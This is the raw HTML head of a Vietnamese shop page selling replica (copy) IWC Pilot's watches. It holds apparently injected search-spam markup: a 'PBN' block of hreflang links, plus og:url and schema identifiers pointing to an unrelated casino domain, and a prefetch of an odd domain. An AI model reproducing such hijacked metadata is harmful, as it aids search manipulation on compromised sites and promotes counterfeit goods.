

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/
body_size: 53542
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://donghoreplica.vn/xmlrpc.php" />
	<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/2023/05/favicon-32x32-1.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/wp-content/uploads/2023/05/favicon-96x96-1.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/2023/05/favicon-16x16-1.png">
	<h1 class='home-title'>IWC Pilot's</h1>
<!-- CRC PBN -->
<link rel="alternate" hreflang="x-default" href="https://tipico-casino-de.de/" />
<link rel="alternate" hreflang="de" href="https://tipico-casino-de.de/" />
<!-- /CRC PBN -->
<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Đồng Hồ IWC Pilot&#039;s Replica Cao Cấp Giá Tốt - Dwatch Luxury</title>
<meta name="description" content="Bộ sưu tập những mẫu Đồng Hồ IWC Pilot&#039;s Replica Cao Cấp tại Dwatch Luxury với giá thành rẻ hơn nhiều nhưng vẫn đảm bảo chất lượng về độ hoàn thiện và chi tiết."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="next" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Đồng Hồ IWC Pilot&#039;s Replica Cao Cấp Giá Tốt - Dwatch Luxury" />
<meta property="og:description" content="Bộ sưu tập những mẫu Đồng Hồ IWC Pilot&#039;s Replica Cao Cấp tại Dwatch Luxury với giá thành rẻ hơn nhiều nhưng vẫn đảm bảo chất lượng về độ hoàn thiện và chi tiết." />
<meta property="og:url" content="https://tipico-casino-de.de/" />
<meta property="og:site_name" content="Đồng Hồ Replica Cao Cấp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Đồng Hồ IWC Pilot&#039;s Replica Cao Cấp Giá Tốt - Dwatch Luxury" />
<meta name="twitter:description" content="Bộ sưu tập những mẫu Đồng Hồ IWC Pilot&#039;s Replica Cao Cấp tại Dwatch Luxury với giá thành rẻ hơn nhiều nhưng vẫn đảm bảo chất lượng về độ hoàn thiện và chi tiết." />
<meta name="twitter:label1" content="Sản phẩm" />
<meta name="twitter:data1" content="66" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://donghoreplica.vn/#organization","name":"DWatch Luxury - N\u00e2ng T\u1ea7m \u0110\u1eb3ng C\u1ea5p"},{"@type":"WebSite","@id":"https://donghoreplica.vn/#website","url":"https://donghoreplica.vn","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","publisher":{"@id":"https://donghoreplica.vn/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://tipico-casino-de.de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://donghoreplica.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/","name":"IWC Pilot's"}}]},{"@type":"CollectionPage","@id":"https://tipico-casino-de.de/#webpage","url":"https://tipico-casino-de.de/","name":"\u0110\u1ed3ng H\u1ed3 IWC Pilot&#039;s Replica Cao C\u1ea5p Gi\u00e1 T\u1ed1t - Dwatch Luxury","isPartOf":{"@id":"https://donghoreplica.vn/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://tipico-casino-de.de/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//donghoreplica.vn' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Donghoreplica.vn &raquo; IWC Pilot&#039;s Category" href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/feed/" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/donghoreplica.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://donghoreplica.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='pzf-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/button-contact-vr/css/style.css?ver=1769154398' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_vi.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus1.csss-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus2.css-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick-theme.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1769154398' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thwvsf-public-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=1769154398' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #75a3c1; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #1272d7;
			    box-shadow: 0 0 0 2px #1272d7;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #1272d7;
				box-shadow: 0 0 0 3px #1272d7;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 45px; 
               	border-radius: 2px; 
